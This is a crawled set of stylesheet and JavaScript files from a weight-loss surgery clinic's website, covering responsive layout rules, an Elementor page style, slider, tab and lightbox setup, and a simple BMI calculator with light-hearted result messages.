	#banner .box {padding: 40px;margin-top: 40px;background-image: none;}
}/*ALMOST MOBILE*/
@media only screen and (max-width: 740px) {
	.patient-single {width:100%!important;}
}/*MOBILE*/
@media only screen and (max-width: 767px) {
	main.home #uniqueTeam .grid-75.tablet-grid-70.content {padding-left: 0px;}
	.mobileTAC {text-align: center;}
	.mobileTAL {text-align: left;}
	.mobileTAR {text-align: right;}
	.mobileFN {float: none;}
	.mobileFL {float: left;}
	.mobileFR {float: right;}
	main.home #gastric-balloon {background-image: none;background-color: rgb(247,247,247);padding: 0 0 30px;}
	main.home #video-how-it-works {padding: 30px 0;}
	main.home #video-how-it-works h2 {margin-top: 0;}
	/* main.home #patient-reviews {height:auto;} */
	main.home #patient-reviews > div {display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}
	main.home #about {background-image: none;background-color: rgb(254, 243, 239);padding: 0 0 0;}
	main.home #about .associations {position: relative;margin-top: 30px;}
	#locations a.link {height: 160px;}
	footer ul.legal.links li {float: none;}
	footer ul.legal.links li span {display:none;}
}
@media only screen and (max-width: 959px) and (min-width: 768px) {
	main.home #uniqueTeam .grid-75.tablet-grid-70.content {padding-left: 20px;}
	 main.home #about {background-position-x: -860px;}
	.hide-on-half {display: none;}
	.half-grid-100 {display:block!important;width: 100%; clear: both;}
	.show-on-half {display: block!important;}
	.halfTAC {text-align: center;}
	.halfTAL {text-align: left;}
	.halfTAR {text-align: right;}
	.halfFN {float: none;}
	.halfFL {float: left;}
	.halfFR {float: right;}
	.tabTAC {text-align: center;}
	.tabTAL {text-align: left;}
	.tabTAR {text-align: right;}
	.tabFN {float: none;}
	.tabFL {float: left;}
	.tabFR {float: right;}
	#banner.internal {min-height: 0;padding: 110px 0;background-image: url('images/banner-internal-tab.jpg');}
	#banner.internal h2 {font-size: 32px;}
/* 	main.home #about {padding-bottom: 120px;}
	main.home #about .associations {position: relative;margin-top: 30px;} */
	main.home #beforeAndAfter {background-image: url('images/section-before-and-after-tab.jpg');padding: 0 0;}
	/* main.home #patient-reviews {height:auto;} */
	main.home #patient-reviews > div {display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}
}/*TABLET*/

@media only screen and (max-width: 1024px) and (min-width: 960px) {
	.tabTAC {text-align: center;}
	.tabTAL {text-align: left;}
	.tabTAR {text-align: right;}
	.tabFN {float: none;}
	.tabFL {float: left;}
	.tabFR {float: right;}
	#banner.internal {min-height: 0;padding: 110px 0;background-image: url('images/banner-internal-tab.jpg');}
/* 	main.home #about {padding-bottom: 120px;}
	main.home #about .associations {position: relative;margin-top: 30px;} */
	main.home #beforeAndAfter {background-image: url('images/section-before-and-after-tab.jpg');padding: 0 0;}
	/* main.home #patient-reviews {height:auto;} */
	main.home #patient-reviews > div {display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}
}/*960 DESKTOP*/

/*---- END MEDIA QUERIES ----*/

.sec-title-wrap h2 {
    font-size: 50px !important;
    margin-top: 40px !important;
    color: rgb(254,175,149) !important;
    text-align: center !important;
    font-weight: 500 !important;
    line-height: 145% !important;
}
p.hero-p{
	font-family: 'proxima-nova' !important;
    font-size: 26px !important;
    line-height: 42px;
    margin-bottom: 42px;
}

--- FILE ---
content_type: text/css
request_url: https://lapbandla.com/wp-content/uploads/elementor/css/post-14058.css?ver=1769267210
body_size: 462
content:
.elementor-14058 .elementor-element.elementor-element-3d6ce93{margin-top:40px;margin-bottom:40px;}.elementor-14058 .elementor-element.elementor-element-019a369:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14058 .elementor-element.elementor-element-019a369 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FEF3F000;}.elementor-bc-flex-widget .elementor-14058 .elementor-element.elementor-element-019a369.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14058 .elementor-element.elementor-element-019a369.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14058 .elementor-element.elementor-element-019a369.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14058 .elementor-element.elementor-element-019a369 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FDAF95;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14058 .elementor-element.elementor-element-019a369 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14058 .elementor-element.elementor-element-49c7571 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14058 .elementor-element.elementor-element-49c7571{text-align:center;}.elementor-14058 .elementor-element.elementor-element-49c7571 img{width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14058 .elementor-element.elementor-element-62fbddd > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-14058 .elementor-element.elementor-element-62fbddd{text-align:center;}.elementor-14058 .elementor-element.elementor-element-62fbddd .elementor-heading-title{font-family:"Proximanova", Sans-serif;font-size:22px;font-weight:300;color:#FEAF95;}.elementor-14058 .elementor-element.elementor-element-62fbddd .elementor-heading-title a:hover, .elementor-14058 .elementor-element.elementor-element-62fbddd .elementor-heading-title a:focus{color:#FEAF95;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14058 .elementor-element.elementor-element-f072cc4 > .elementor-widget-container{padding:0px 010px 10px 10px;}.elementor-14058 .elementor-element.elementor-element-f072cc4{text-align:center;font-family:"Proximanova", Sans-serif;font-size:15px;font-weight:300;line-height:1.4em;color:#000000;}/* Start custom CSS for text-editor, class: .elementor-element-f072cc4 */a.button{
    display: block;
    max-width:230px;
     margin: auto;
    margin-top:20px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Proximanova';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://lapbandla.com/wp-content/uploads/2024/02/ProximaNova-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/javascript
request_url: https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/js/custom.js
body_size: 1584
content:
jQuery(document).ready(function ($) {

	// INIT STELLAR NAV
	jQuery('.stellarnav').stellarNav({
		breakpoint: 960,
		sticky: true,
		showArrows: false,
		phoneBtn: '1-844-412-2556', // click-to-call number
		locationBtn: '#locations' // link to contact page or google maps
	});

	// INIT FITVIDS
	$('.fitVids').fitVids();

	// INIT FLEXSLIDER
	$('#slider').flexslider({
		animation: "fade",
		directionNav: false,
		controlNav: false,
		pauseOnHover: true
	});
	$('.slides').flexslider({
		animation: "fade",
		directionNav: false,
		controlNav: false,
		pauseOnHover: true
	});
	$('.flexslider').flexslider({
		animation: "fade",
		directionNav: false,
		controlNav: false,
		pauseOnHover: true
	});
	// PREPARE FLEXSLIDER CONTROLS FOR STYLING
	$('#slider ol.flex-control-nav li a').text('').addClass('fa fa-circle');
	$('#slider ol.flex-control-nav').wrap('<div class="controls hide-on-mobile"></div>');
	$('#slider ul.flex-direction-nav li a').text('');
	$('#slider ul.flex-direction-nav li.flex-nav-prev').addClass('fl');
	$('#slider ul.flex-direction-nav li.flex-nav-next').addClass('fr');
	$('#slider ul.flex-direction-nav li.flex-nav-prev a').text('').addClass('fa fa-chevron-left');
	$('#slider ul.flex-direction-nav li.flex-nav-next a').text('').addClass('fa fa-chevron-right');
	$('#slider ul.flex-direction-nav').insertAfter('#slider .controls ol.flex-control-nav');

	// TABS
	$('ul.tabs').each(function () {
		var $active, $parent, $content, $links = $(this).find('a');

		$active = $($links.filter('[href="' + location.hash + '"]')[0] || $links[0]);
		$parent = $($active).parent('li');
		$active.addClass('active');
		$parent.addClass('active');

		$content = $($active[0].hash);

		$links.not($active).each(function () {
			$(this.hash).hide();
		});

		$(this).on('click', 'a', function (e) {
			$active.removeClass('active');
			$parent.removeClass('active');
			$content.hide();

			$active = $(this);
			$parent = $(this).parent('li');
			$content = $(this.hash);

			$active.addClass('active');
			$parent.addClass('active');
			$content.show();

			e.preventDefault();
		});
	});

	// SCROLL TO ELEMENT TARGET
	$('a[href^="#"]').on('click', function (event) {
		var target = $($(this).attr('href'));

		if (target.length) {
			event.preventDefault();
			$('html, body').animate({
				scrollTop: (target.offset().top)
			}, 1000);
		}
	});

	// BACK TO TOP
	$('a[href="#top"]').hide();
	$(window).scroll(function () {
		if ($(window).scrollTop() > 450) {
			$('a[href="#top"]').fadeIn();
		} else {
			$('a[href="#top"]').fadeOut();
		}
	});

	$('a[href="#top"]').on('click', function (e) {
		e.preventDefault();
		$('html,body').animate({
			scrollTop: 0
		}, 300);
	});

});

///BMI CALCULATOR///

/* BMI Calculator function*/
function BMICalculate()

/* Accept input variables*/ {
	var weight = document.getElementById('weight').value;
	var heightft = document.getElementById('heightft').value;

	/* Error Handling  for invalid data entered*/
	if (weight == "") {
		alert("Please enter your weight.");
		return;
	}
	if (heightft == "") {
		alert("Please enter your height.");
		return;
	}
	if (weight < 0) {
		alert("Your weight can only be negative in Theoretical Physics..., NOT in real life.");
		return;
	}
	if (weight < 30) {
		alert("Weighing " + weight + " lbs, you must be a child, this is Adult BMI calculator!");
		return;
	}
	if (weight > 1500) {
		alert("Do you really weigh " + weight + " pounds?!");
		return;
	}
	if (heightft < 0) {
		alert("Your can not possibly have a negative height!");
		return;
	}
	if (heightft < 3) {
		alert("Standing " + heightft + " feet tall, you must be a child, this is Adult BMI calculator!");
		return;
	}
	if (heightft > 10) {
		alert("Are you really " + heightft + " feet tall?!");
		return;
	}

	/* Performing calculations */
	var heightin = document.getElementById('heightin').value;
	var height = heightft * 12 + +heightin;

	BMI.innerHTML = Math.round((weight / (height * height)) * 703.06957964);
	getDescription(BMI.innerHTML);
}

/* Slider function to dynamically display inches portion of the height selected */
function Slider() { heightin_op.innerHTML = document.getElementById('heightin').value; }

/* Interpretation of BMI value */
function getDescription(thisBMI) {
	var Description = "";
	if (thisBMI < 18.5)
		Description = "Underweight - eat a bagel!";
	else if (thisBMI >= 18.5 && thisBMI <= 24.99)
		Description = "Normal - keep it up!";
	else if (thisBMI >= 25 && thisBMI <= 29.99)
		Description = "Overweight - exercise more!";
	else if (thisBMI >= 30 && thisBMI <= 39.99)
		Description = "Obese - get off the couch!";
	else if (thisBMI >= 40)
		Description = "Morbidly Obese - take action! <br> There are options for you. Visit <a target=\"_blank\" href=\"http://www.weightlosssurgeryla.com/\">weightlosssurgeryla.com</a>";
	else Description = "Please check your input values, BMI cannot be calculated.";

	var DESC = document.getElementById('DESC');
	DESC.innerHTML = Description;
}

/* Reset Button */
function Clear() {
	document.getElementById('weight').value = "";
	document.getElementById('heightft').value = "";
	document.getElementById('heightin').value = "3";
	document.getElementById('BMI').value = "";
	document.getElementById('DESC').value = "";
	BMI.innerHTML = "";
	DESC.innerHTML = "";
	heightin_op.innerHTML = "3";
}

///end BMI CALCULATOR///
/// lightbox ///
jQuery(document).ready(function ($) {
	$('a[rel="lightbox"]').magnificPopup({
		type: 'image',
		closeOnContentClick: true,
		mainClass: 'mfp-img-mobile',
		image: {
			verticalFit: true
		},
		zoom: {
			enabled: true,
			duration: 300 // don't foget to change the duration also in CSS
		}

	});
});


jQuery(document).ready(function ($) {
	$('.lightbox').magnificPopup({ type: 'iframe' });

	jQuery(document).find('footer ul.links.legal > li:first-child a').attr('href', '/sitemap');

	$('h1.dear-heading').replaceWith(function() {
		return $("<h3>", {
			class: this.className,
			html: $(this).html()
		});
	});

});

/// end lightbox ///

